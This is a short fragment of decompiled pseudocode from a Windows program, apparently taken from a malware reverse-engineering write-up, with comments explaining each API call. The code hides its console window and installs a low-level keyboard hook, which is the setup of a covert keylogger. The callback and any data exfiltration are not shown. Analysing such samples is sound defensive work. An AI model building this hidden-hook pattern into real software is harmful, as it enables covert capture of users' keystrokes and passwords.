 Pseudocode-A
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE ModuleHandleA; // eax
4 HWND hWnd; // [esp+0h] [ebp-8h]
5 HHOOK hhk; // [esp+4h] [ebp-4h]
6
7 AllocConsole(); // Allocates a new console for the calling process
8 hWnd = FindWindowA(ClassName, 0); // Retrieves a handle to the top-level window whose class name matches to "ConsoleWindowClass"
9 if ( hWnd )
10 ShowWindow(hWnd, 0); // Sets the specified window's show state to hidden
11 memset(Str1, 1, 0x400u);
12 ModuleHandleA = GetModuleHandleA(0); // Retrieves a module handle to the calling exe
13 hhk = SetWindowsHookExA(13, fn, ModuleHandleA, 0);// Installs a hook procedure that monitors low-level keyboard input events
14 while ( GetMessageA(0, 0, 0, 0) ) // Retrieves messages from all the windows and threads
15 ;
16 return UnhookWindowsHookEx(hhk); // Removes a hook procedure
17 }